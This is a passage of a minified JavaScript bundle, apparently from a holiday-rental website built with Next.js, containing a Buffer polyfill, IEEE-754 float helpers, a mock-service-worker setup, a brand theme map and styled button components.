d(t,e,o){if(!d.TYPED_ARRAY_SUPPORT&&!(this instanceof d))return new d(t,e,o);if("number"==typeof t){if("string"==typeof e)throw Error("If encoding is specified then the first argument must be a string");return T(this,t)}return f(this,t,e,o)}function f(t,e,o,n){if("number"==typeof e)throw TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,o,n){if(e.byteLength,o<0||e.byteLength<o)throw RangeError("'offset' is out of bounds");if(e.byteLength<o+(n||0))throw RangeError("'length' is out of bounds");return e=void 0===o&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,o):new Uint8Array(e,o,n),d.TYPED_ARRAY_SUPPORT?(t=e).__proto__=d.prototype:t=g(t,e),t}(t,e,o,n):"string"==typeof e?function(t,e,o){if(("string"!=typeof o||""===o)&&(o="utf8"),!d.isEncoding(o))throw TypeError('"encoding" must be a valid string encoding');var n=0|C(e,o),a=(t=l(t,n)).write(e,o);return a!==n&&(t=t.slice(0,a)),t}(t,e,o):function(t,e){if(d.isBuffer(e)){var o,n=0|s(e.length);return 0===(t=l(t,n)).length||e.copy(t,0,0,n),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(o=e.length)!=o?l(t,0):g(t,e);if("Buffer"===e.type&&r(e.data))return g(t,e.data)}throw TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function c(t){if("number"!=typeof t)throw TypeError('"size" argument must be a number');if(t<0)throw RangeError('"size" argument must not be negative')}function T(t,e){if(c(e),t=l(t,e<0?0:0|s(e)),!d.TYPED_ARRAY_SUPPORT)for(var o=0;o<e;++o)t[o]=0;return t}function g(t,e){var o=e.length<0?0:0|s(e.length);t=l(t,o);for(var n=0;n<o;n+=1)t[n]=255&e[n];return t}function s(t){if(t>=i())throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+i().toString(16)+" bytes");return 0|t}function C(t,e){if(d.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var o=t.length;if(0===o)return 0;for(var n=!1;;)switch(e){case"ascii":case"latin1":case"binary":return o;case"utf8":case"utf-8":case void 0:return L(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*o;case"hex":return o>>>1;case"base64":return O(t).length;default:if(n)return L(t).length;e=(""+e).toLowerCase(),n=!0}}function p(t,e,o){var a,r,i=!1;if((void 0===e||e<0)&&(e=0),e>this.length||((void 0===o||o>this.length)&&(o=this.length),o<=0||(o>>>=0)<=(e>>>=0)))return"";for(t||(t="utf8");;)switch(t){case"hex":return function(t,e,o){var n,a=t.length;(!e||e<0)&&(e=0),(!o||o<0||o>a)&&(o=a);for(var r="",i=e;i<o;++i)r+=(n=t[i])<16?"0"+n.toString(16):n.toString(16);return r}(this,e,o);case"utf8":case"utf-8":return u(this,e,o);case"ascii":return function(t,e,o){var n="";o=Math.min(t.length,o);for(var a=e;a<o;++a)n+=String.fromCharCode(127&t[a]);return n}(this,e,o);case"latin1":case"binary":return function(t,e,o){var n="";o=Math.min(t.length,o);for(var a=e;a<o;++a)n+=String.fromCharCode(t[a]);return n}(this,e,o);case"base64":return a=e,r=o,0===a&&r===this.length?n.fromByteArray(this):n.fromByteArray(this.slice(a,r));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(t,e,o){for(var n=t.slice(e,o),a="",r=0;r<n.length;r+=2)a+=String.fromCharCode(n[r]+256*n[r+1]);return a}(this,e,o);default:if(i)throw TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),i=!0}}function x(t,e,o){var n=t[e];t[e]=t[o],t[o]=n}function h(t,e,o,n,a){if(0===t.length)return -1;if("string"==typeof o?(n=o,o=0):o>2147483647?o=2147483647:o<-2147483648&&(o=-2147483648),isNaN(o=+o)&&(o=a?0:t.length-1),o<0&&(o=t.length+o),o>=t.length){if(a)return -1;o=t.length-1}else if(o<0){if(!a)return -1;o=0}if("string"==typeof e&&(e=d.from(e,n)),d.isBuffer(e))return 0===e.length?-1:E(t,e,o,n,a);if("number"==typeof e)return(e&=255,d.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf)?a?Uint8Array.prototype.indexOf.call(t,e,o):Uint8Array.prototype.lastIndexOf.call(t,e,o):E(t,[e],o,n,a);throw TypeError("val must be string, number or Buffer")}function E(t,e,o,n,a){var r,i=1,l=t.length,d=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return -1;i=2,l/=2,d/=2,o/=2}function f(t,e){return 1===i?t[e]:t.readUInt16BE(e*i)}if(a){var c=-1;for(r=o;r<l;r++)if(f(t,r)===f(e,-1===c?0:r-c)){if(-1===c&&(c=r),r-c+1===d)return c*i}else -1!==c&&(r-=r-c),c=-1}else for(o+d>l&&(o=l-d),r=o;r>=0;r--){for(var T=!0,g=0;g<d;g++)if(f(t,r+g)!==f(e,g)){T=!1;break}if(T)return r}return -1}function u(t,e,o){o=Math.min(t.length,o);for(var n=[],a=e;a<o;){var r,i,l,d,f=t[a],c=null,T=f>239?4:f>223?3:f>191?2:1;if(a+T<=o)switch(T){case 1:f<128&&(c=f);break;case 2:(192&(r=t[a+1]))==128&&(d=(31&f)<<6|63&r)>127&&(c=d);break;case 3:r=t[a+1],i=t[a+2],(192&r)==128&&(192&i)==128&&(d=(15&f)<<12|(63&r)<<6|63&i)>2047&&(d<55296||d>57343)&&(c=d);break;case 4:r=t[a+1],i=t[a+2],l=t[a+3],(192&r)==128&&(192&i)==128&&(192&l)==128&&(d=(15&f)<<18|(63&r)<<12|(63&i)<<6|63&l)>65535&&d<1114112&&(c=d)}null===c?(c=65533,T=1):c>65535&&(c-=65536,n.push(c>>>10&1023|55296),c=56320|1023&c),n.push(c),a+=T}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);for(var o="",n=0;n<e;)o+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return o}(n)}function F(t,e,o){if(t%1!=0||t<0)throw RangeError("offset is not uint");if(t+e>o)throw RangeError("Trying to access beyond buffer length")}function S(t,e,o,n,a,r){if(!d.isBuffer(t))throw TypeError('"buffer" argument must be a Buffer instance');if(e>a||e<r)throw RangeError('"value" argument is out of bounds');if(o+n>t.length)throw RangeError("Index out of range")}function B(t,e,o,n){e<0&&(e=65535+e+1);for(var a=0,r=Math.min(t.length-o,2);a<r;++a)t[o+a]=(e&255<<8*(n?a:1-a))>>>(n?a:1-a)*8}function m(t,e,o,n){e<0&&(e=4294967295+e+1);for(var a=0,r=Math.min(t.length-o,4);a<r;++a)t[o+a]=e>>>(n?a:3-a)*8&255}function v(t,e,o,n,a,r){if(o+n>t.length||o<0)throw RangeError("Index out of range")}function b(t,e,o,n,r){return r||v(t,e,o,4,34028234663852886e22,-34028234663852886e22),a.write(t,e,o,n,23,4),o+4}function y(t,e,o,n,r){return r||v(t,e,o,8,17976931348623157e292,-17976931348623157e292),a.write(t,e,o,n,52,8),o+8}e.lW=d,e.h2=50,d.TYPED_ARRAY_SUPPORT=void 0!==o.g.TYPED_ARRAY_SUPPORT?o.g.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),i(),d.poolSize=8192,d._augment=function(t){return t.__proto__=d.prototype,t},d.from=function(t,e,o){return f(null,t,e,o)},d.TYPED_ARRAY_SUPPORT&&(d.prototype.__proto__=Uint8Array.prototype,d.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&d[Symbol.species]===d&&Object.defineProperty(d,Symbol.species,{value:null,configurable:!0})),d.alloc=function(t,e,o){return(c(t),t<=0)?l(null,t):void 0!==e?"string"==typeof o?l(null,t).fill(e,o):l(null,t).fill(e):l(null,t)},d.allocUnsafe=function(t){return T(null,t)},d.allocUnsafeSlow=function(t){return T(null,t)},d.isBuffer=function(t){return!!(null!=t&&t._isBuffer)},d.compare=function(t,e){if(!d.isBuffer(t)||!d.isBuffer(e))throw TypeError("Arguments must be Buffers");if(t===e)return 0;for(var o=t.length,n=e.length,a=0,r=Math.min(o,n);a<r;++a)if(t[a]!==e[a]){o=t[a],n=e[a];break}return o<n?-1:n<o?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},d.concat=function(t,e){if(!r(t))throw TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return d.alloc(0);if(void 0===e)for(o=0,e=0;o<t.length;++o)e+=t[o].length;var o,n=d.allocUnsafe(e),a=0;for(o=0;o<t.length;++o){var i=t[o];if(!d.isBuffer(i))throw TypeError('"list" argument must be an Array of Buffers');i.copy(n,a),a+=i.length}return n},d.byteLength=C,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)x(this,e,e+1);return this},d.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)x(this,e,e+3),x(this,e+1,e+2);return this},d.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)x(this,e,e+7),x(this,e+1,e+6),x(this,e+2,e+5),x(this,e+3,e+4);return this},d.prototype.toString=function(){var t=0|this.length;return 0===t?"":0==arguments.length?u(this,0,t):p.apply(this,arguments)},d.prototype.equals=function(t){if(!d.isBuffer(t))throw TypeError("Argument must be a Buffer");return this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var t="",o=e.h2;return this.length>0&&(t=this.toString("hex",0,o).match(/.{2}/g).join(" "),this.length>o&&(t+=" ... ")),"<Buffer "+t+">"},d.prototype.compare=function(t,e,o,n,a){if(!d.isBuffer(t))throw TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===o&&(o=t?t.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),e<0||o>t.length||n<0||a>this.length)throw RangeError("out of range index");if(n>=a&&e>=o)return 0;if(n>=a)return -1;if(e>=o)return 1;if(e>>>=0,o>>>=0,n>>>=0,a>>>=0,this===t)return 0;for(var r=a-n,i=o-e,l=Math.min(r,i),f=this.slice(n,a),c=t.slice(e,o),T=0;T<l;++T)if(f[T]!==c[T]){r=f[T],i=c[T];break}return r<i?-1:i<r?1:0},d.prototype.includes=function(t,e,o){return -1!==this.indexOf(t,e,o)},d.prototype.indexOf=function(t,e,o){return h(this,t,e,o,!0)},d.prototype.lastIndexOf=function(t,e,o){return h(this,t,e,o,!1)},d.prototype.write=function(t,e,o,n){if(void 0===e)n="utf8",o=this.length,e=0;else if(void 0===o&&"string"==typeof e)n=e,o=this.length,e=0;else if(isFinite(e))e|=0,isFinite(o)?(o|=0,void 0===n&&(n="utf8")):(n=o,o=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var a,r,i,l,d,f,c,T,g,s,C,p,x=this.length-e;if((void 0===o||o>x)&&(o=x),t.length>0&&(o<0||e<0)||e>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var h=!1;;)switch(n){case"hex":return function(t,e,o,n){o=Number(o)||0;var a=t.length-o;n?(n=Number(n))>a&&(n=a):n=a;var r=e.length;if(r%2!=0)throw TypeError("Invalid hex string");n>r/2&&(n=r/2);for(var i=0;i<n;++i){var l=parseInt(e.substr(2*i,2),16);if(isNaN(l))break;t[o+i]=l}return i}(this,t,e,o);case"utf8":case"utf-8":return d=e,f=o,M(L(t,this.length-d),this,d,f);case"ascii":return c=e,T=o,M(G(t),this,c,T);case"latin1":case"binary":return a=this,r=t,i=e,l=o,M(G(r),a,i,l);case"base64":return g=e,s=o,M(O(t),this,g,s);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return C=e,p=o,M(function(t,e){for(var o,n,a=[],r=0;r<t.length&&!((e-=2)<0);++r)n=(o=t.charCodeAt(r))>>8,a.push(o%256),a.push(n);return a}(t,this.length-C),this,C,p);default:if(h)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},d.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},d.prototype.slice=function(t,e){var o,n=this.length;if(t=~~t,e=void 0===e?n:~~e,t<0?(t+=n)<0&&(t=0):t>n&&(t=n),e<0?(e+=n)<0&&(e=0):e>n&&(e=n),e<t&&(e=t),d.TYPED_ARRAY_SUPPORT)(o=this.subarray(t,e)).__proto__=d.prototype;else{var a=e-t;o=new d(a,void 0);for(var r=0;r<a;++r)o[r]=this[r+t]}return o},d.prototype.readUIntLE=function(t,e,o){t|=0,e|=0,o||F(t,e,this.length);for(var n=this[t],a=1,r=0;++r<e&&(a*=256);)n+=this[t+r]*a;return n},d.prototype.readUIntBE=function(t,e,o){t|=0,e|=0,o||F(t,e,this.length);for(var n=this[t+--e],a=1;e>0&&(a*=256);)n+=this[t+--e]*a;return n},d.prototype.readUInt8=function(t,e){return e||F(t,1,this.length),this[t]},d.prototype.readUInt16LE=function(t,e){return e||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUInt16BE=function(t,e){return e||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUInt32LE=function(t,e){return e||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUInt32BE=function(t,e){return e||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readIntLE=function(t,e,o){t|=0,e|=0,o||F(t,e,this.length);for(var n=this[t],a=1,r=0;++r<e&&(a*=256);)n+=this[t+r]*a;return n>=(a*=128)&&(n-=Math.pow(2,8*e)),n},d.prototype.readIntBE=function(t,e,o){t|=0,e|=0,o||F(t,e,this.length);for(var n=e,a=1,r=this[t+--n];n>0&&(a*=256);)r+=this[t+--n]*a;return r>=(a*=128)&&(r-=Math.pow(2,8*e)),r},d.prototype.readInt8=function(t,e){return(e||F(t,1,this.length),128&this[t])?-((255-this[t]+1)*1):this[t]},d.prototype.readInt16LE=function(t,e){e||F(t,2,this.length);var o=this[t]|this[t+1]<<8;return 32768&o?4294901760|o:o},d.prototype.readInt16BE=function(t,e){e||F(t,2,this.length);var o=this[t+1]|this[t]<<8;return 32768&o?4294901760|o:o},d.prototype.readInt32LE=function(t,e){return e||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,e){return e||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototype.readFloatLE=function(t,e){return e||F(t,4,this.length),a.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,e){return e||F(t,4,this.length),a.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,e){return e||F(t,8,this.length),a.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,e){return e||F(t,8,this.length),a.read(this,t,!1,52,8)},d.prototype.writeUIntLE=function(t,e,o,n){if(t=+t,e|=0,o|=0,!n){var a=Math.pow(2,8*o)-1;S(this,t,e,o,a,0)}var r=1,i=0;for(this[e]=255&t;++i<o&&(r*=256);)this[e+i]=t/r&255;return e+o},d.prototype.writeUIntBE=function(t,e,o,n){if(t=+t,e|=0,o|=0,!n){var a=Math.pow(2,8*o)-1;S(this,t,e,o,a,0)}var r=o-1,i=1;for(this[e+r]=255&t;--r>=0&&(i*=256);)this[e+r]=t/i&255;return e+o},d.prototype.writeUInt8=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,1,255,0),d.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},d.prototype.writeUInt16LE=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,2,65535,0),d.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},d.prototype.writeUInt16BE=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,2,65535,0),d.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},d.prototype.writeUInt32LE=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,4,4294967295,0),d.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):m(this,t,e,!0),e+4},d.prototype.writeUInt32BE=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,4,4294967295,0),d.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):m(this,t,e,!1),e+4},d.prototype.writeIntLE=function(t,e,o,n){if(t=+t,e|=0,!n){var a=Math.pow(2,8*o-1);S(this,t,e,o,a-1,-a)}var r=0,i=1,l=0;for(this[e]=255&t;++r<o&&(i*=256);)t<0&&0===l&&0!==this[e+r-1]&&(l=1),this[e+r]=(t/i>>0)-l&255;return e+o},d.prototype.writeIntBE=function(t,e,o,n){if(t=+t,e|=0,!n){var a=Math.pow(2,8*o-1);S(this,t,e,o,a-1,-a)}var r=o-1,i=1,l=0;for(this[e+r]=255&t;--r>=0&&(i*=256);)t<0&&0===l&&0!==this[e+r+1]&&(l=1),this[e+r]=(t/i>>0)-l&255;return e+o},d.prototype.writeInt8=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,1,127,-128),d.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},d.prototype.writeInt16LE=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,2,32767,-32768),d.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},d.prototype.writeInt16BE=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,2,32767,-32768),d.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},d.prototype.writeInt32LE=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,4,2147483647,-2147483648),d.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):m(this,t,e,!0),e+4},d.prototype.writeInt32BE=function(t,e,o){return t=+t,e|=0,o||S(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),d.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):m(this,t,e,!1),e+4},d.prototype.writeFloatLE=function(t,e,o){return b(this,t,e,!0,o)},d.prototype.writeFloatBE=function(t,e,o){return b(this,t,e,!1,o)},d.prototype.writeDoubleLE=function(t,e,o){return y(this,t,e,!0,o)},d.prototype.writeDoubleBE=function(t,e,o){return y(this,t,e,!1,o)},d.prototype.copy=function(t,e,o,n){if(o||(o=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<o&&(n=o),n===o||0===t.length||0===this.length)return 0;if(e<0)throw RangeError("targetStart out of bounds");if(o<0||o>=this.length)throw RangeError("sourceStart out of bounds");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-o&&(n=t.length-e+o);var a,r=n-o;if(this===t&&o<e&&e<n)for(a=r-1;a>=0;--a)t[a+e]=this[a+o];else if(r<1e3||!d.TYPED_ARRAY_SUPPORT)for(a=0;a<r;++a)t[a+e]=this[a+o];else Uint8Array.prototype.set.call(t,this.subarray(o,o+r),e);return r},d.prototype.fill=function(t,e,o,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,o=this.length):"string"==typeof o&&(n=o,o=this.length),1===t.length){var a,r=t.charCodeAt(0);r<256&&(t=r)}if(void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!d.isEncoding(n))throw TypeError("Unknown encoding: "+n)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<o)throw RangeError("Out of range index");if(o<=e)return this;if(e>>>=0,o=void 0===o?this.length:o>>>0,t||(t=0),"number"==typeof t)for(a=e;a<o;++a)this[a]=t;else{var i=d.isBuffer(t)?t:L(new d(t,n).toString()),l=i.length;for(a=0;a<o-e;++a)this[a+e]=i[a%l]}return this};var H=/[^+\/0-9A-Za-z-_]/g;function L(t,e){e=e||1/0;for(var o,n=t.length,a=null,r=[],i=0;i<n;++i){if((o=t.charCodeAt(i))>55295&&o<57344){if(!a){if(o>56319||i+1===n){(e-=3)>-1&&r.push(239,191,189);continue}a=o;continue}if(o<56320){(e-=3)>-1&&r.push(239,191,189),a=o;continue}o=(a-55296<<10|o-56320)+65536}else a&&(e-=3)>-1&&r.push(239,191,189);if(a=null,o<128){if((e-=1)<0)break;r.push(o)}else if(o<2048){if((e-=2)<0)break;r.push(o>>6|192,63&o|128)}else if(o<65536){if((e-=3)<0)break;r.push(o>>12|224,o>>6&63|128,63&o|128)}else if(o<1114112){if((e-=4)<0)break;r.push(o>>18|240,o>>12&63|128,o>>6&63|128,63&o|128)}else throw Error("Invalid code point")}return r}function G(t){for(var e=[],o=0;o<t.length;++o)e.push(255&t.charCodeAt(o));return e}function O(t){return n.toByteArray(function(t){var e;if((t=((e=t).trim?e.trim():e.replace(/^\s+|\s+$/g,"")).replace(H,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function M(t,e,o,n){for(var a=0;a<n&&!(a+o>=e.length)&&!(a>=t.length);++a)e[a+o]=t[a];return a}},80645:function(t,e){e.read=function(t,e,o,n,a){var r,i,l=8*a-n-1,d=(1<<l)-1,f=d>>1,c=-7,T=o?a-1:0,g=o?-1:1,s=t[e+T];for(T+=g,r=s&(1<<-c)-1,s>>=-c,c+=l;c>0;r=256*r+t[e+T],T+=g,c-=8);for(i=r&(1<<-c)-1,r>>=-c,c+=n;c>0;i=256*i+t[e+T],T+=g,c-=8);if(0===r)r=1-f;else{if(r===d)return i?NaN:1/0*(s?-1:1);i+=Math.pow(2,n),r-=f}return(s?-1:1)*i*Math.pow(2,r-n)},e.write=function(t,e,o,n,a,r){var i,l,d,f=8*r-a-1,c=(1<<f)-1,T=c>>1,g=23===a?5960464477539062e-23:0,s=n?0:r-1,C=n?1:-1,p=e<0||0===e&&1/e<0?1:0;for(isNaN(e=Math.abs(e))||e===1/0?(l=isNaN(e)?1:0,i=c):(i=Math.floor(Math.log(e)/Math.LN2),e*(d=Math.pow(2,-i))<1&&(i--,d*=2),i+T>=1?e+=g/d:e+=g*Math.pow(2,1-T),e*d>=2&&(i++,d/=2),i+T>=c?(l=0,i=c):i+T>=1?(l=(e*d-1)*Math.pow(2,a),i+=T):(l=e*Math.pow(2,T-1)*Math.pow(2,a),i=0));a>=8;t[o+s]=255&l,s+=C,l/=256,a-=8);for(i=i<<a|l,f+=a;f>0;t[o+s]=255&i,s+=C,i/=256,f-=8);t[o+s-C]|=128*p}},5826:function(t){var e={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==e.call(t)}},11752:function(t,e,o){t.exports=o(17500)},6840:function(t,e,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return o(59645)}])},65568:function(t,e,o){"use strict";o.r(e),o.d(e,{initMocks:function(){return r},onUnhandledRequestClient:function(){return a}});let n="enabled"===o(34155).env.NEXT_PUBLIC_API_MOCKING_WARN_ON_UNHANDLED_REQUESTS?"warn":"bypass";function a(t,e){"bypass"===n||t.url.includes("/fonts.googleapis.com/")||t.url.includes("/fonts.gstatic.com/")||t.url.includes("/_next")||t.url.includes("favicon")||t.url.includes("recaptcha")||t.url.includes("/images/")||"/index.json"===t.url||e.warning()}async function r(){{let{worker:t}=await Promise.all([o.e(498),o.e(805),o.e(595)]).then(o.bind(o,77272));await t.start({onUnhandledRequest:a})}}},22278:function(t,e,o){"use strict";o.d(e,{WA:function(){return a},gh:function(){return s}});var n=o(78875);let a=n.mj,r=n.UZ,i=n.QX,l=n.pP,d=n.yN,f=n.sX,c=n.hm,T=n.mj,g={agnostic:a,awaze:a,"cottages.com":r,hoseasons:i,jamesVillas:l,novasol:d,fincallorca:f,novasolOwner:c,coreInternal:n.n6,dansommer:T},s=function(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"agnostic";return null!==(t=g[e])&&void 0!==t?t:a}},41090:function(t,e,o){"use strict";o.d(e,{z:function(){return i}});var n=o(85893),a=o(67294),r=o(23848);let i=(0,a.forwardRef)((t,e)=>{let{colourScheme:o="brand-tertiary",icon:a,iconColor:i="current",iconPosition:l="left",isDisabled:d=!1,isFullWidth:f=!1,justify:c="center",onClick:T=()=>null,text:g,variant:s="solid",className:C,type:p="button",size:x="medium",...h}=t;return(0,n.jsxs)(r.OQ,{type:p,colourScheme:o,iconPosition:l,isDisabled:d,isFullWidth:f,justify:c,onClick:T,variant:s,disabled:d,size:x,ref:e,className:C,...h,children:[g,a&&(0,n.jsx)(r.xL,{iconColor:i,size:x,children:a})]})})},23848:function(t,e,o){"use strict";o.d(e,{OQ:function(){return c},KU:function(){return T},bn:function(){return d},xL:function(){return l}});var n=o(68458),a=o(5756),r=o.n(a),i=o(15407);let l=n.ZP.span.withConfig({componentId:"sc-894b2b27-0"})([""," display:flex;align-items:center;justify-content:center;",""],t=>{let{size:e}=t;return"small"===e?"width: 20px; height: 20px;":"width: 24px; height: 24px;"},t=>"current"===t.iconColor&&(0,n.iv)(["svg path{fill:currentColor;}"])),d=r()("Button",t=>{let{theme:e}=t;return{display:"inline-flex",alignItems:"center",justifyContent:"center",gap:t=>{let{gap:e}=t;return null!=e?e:"12px"},flexDirection:t=>{let{iconPosition:e}=t;return"left"===e?"row-reverse":null},padding:t=>{let{size:e,padding:o}=t;return o||("small"===e?"10px":"12px 16px")},"-webkit-appearance":"none",textDecoration:"none",border:"none",borderRadius:"4px",cursor:"pointer",transition:"background-color box-shadow 100ms ease",boxShadow:"0 0 0 4px transparent",lineHeight:(0,i.Wo)(e.FontTextText300MidLineHeight),fontSize:t=>{let{size:o}=t;return"small"===o?(0,i.Wo)(e.FontTextText200FontSize):(0,i.Wo)(e.FontTextText300FontSize)},rounded:{borderRadius:"50%"},isDisabled:{opacity:.3,cursor:"default",pointerEvents:"none"},isGhostIconButton:{border:"none"},"&:focus":{outline:"none",boxShadow:"0 0 0 4px ".concat(e.ColorBlackOpacity10)}}}).addVariant("colourScheme",t=>{let{theme:e,variant:o}=t,n="ghost"===o,a="outline"===o,r="text"===o;return"elevated"===o?{}:{"brand-primary":{background:e.ColorButtonSolidPrimaryBackground,color:a||r?e.ColorButtonOutlinePrimaryText:n?e.ColorButtonGhostPrimaryText:e.ColorButtonSolidPrimaryText,borderColor:a?e.ColorButtonGhostPrimaryText:null,"&:hover, &:focus":{background:n||r?"transparent":e.ColorButtonSolidPrimaryBackgroundHover,color:a?e.ColorButtonOutlinePrimaryTextHover:n?e.ColorButtonGhostPrimaryTextHover:null,borderColor:a?e.ColorButtonGhostPrimaryTextHover:null}},"brand-secondary":{background:e.ColorButtonSolidSecondaryBackground,color:a||r?e.ColorButtonOutlineSecondaryText:n?e.ColorButtonGhostSecondaryText:e.ColorButtonSolidSecondaryText,borderColor:a?e.ColorButtonGhostSecondaryText:null,"&:hover, &:focus":{background:n||r?"transparent":e.ColorButtonSolidSecondaryBackgroundHover,color:a?e.ColorButtonOutlineSecondaryTextHover:n?e.ColorButtonGhostSecondaryTextHover:null,borderColor:a?e.ColorButtonGhostSecondaryTextHover:null}},"brand-tertiary":{background:e.ColorButtonSolidTertiaryBackground,color:a||r?e.ColorButtonOutlineTertiaryText:n?e.ColorButtonGhostTertiaryText:e.ColorButtonSolidTertiaryText,borderColor:a?e.ColorButtonGhostTertiaryText:null,"&:hover, &:focus":{background:n||r?"transparent":e.ColorButtonSolidTertiaryBackgroundHover,color:a?e.ColorButtonOutlineTertiaryTextHover:n?e.ColorButtonGhostTertiaryTextHover:null,borderColor:a?e.ColorButtonGhostTertiaryTextHover:null}},reversed:{background:e.ColorButtonSolidReverseBackground,color:a||r?e.ColorButtonOutlineReverseText:n?e.ColorButtonGhostReverseText:e.ColorButtonSolidReverseText,borderColor:a?e.ColorButtonGhostReverseText:null,"&:hover, &:focus":{background:n||r?"transparent":e.ColorButtonSolidReverseBackgroundHover,color:a?e.ColorButtonOutlineReverseTextHover:n?e.ColorButtonGhostReverseTextHover:null,borderColor:a?e.ColorButtonGhostReverseTextHover:null}}}}).addVariant("variant",t=>{let{theme:e,isGhostIconButton:o}=t;return{elevated:{background:e.ColorWhiteOpacity100,boxShadow:(0,i.sM)({theme:e,depth:2}),color:e.ColorThemeLink,"&:hover, &:focus":{color:e.ColorThemeLinkActive}},ghost:{background:"transparent",...!o&&{paddingLeft:0,paddingRight:0}},outline:{background:"transparent",border:"2px solid",padding:t=>{let{size:e}=t;return"small"===e?"8px":"10px 14px"},"&:hover, &:focus":{background:"transparent"}},text:{background:"transparent",textDecoration:"underline",padding:"0px","&:hover, &:focus":{background:"transparent",boxShadow:"0 0 0 4px ${theme.ColorBlackOpacity10} 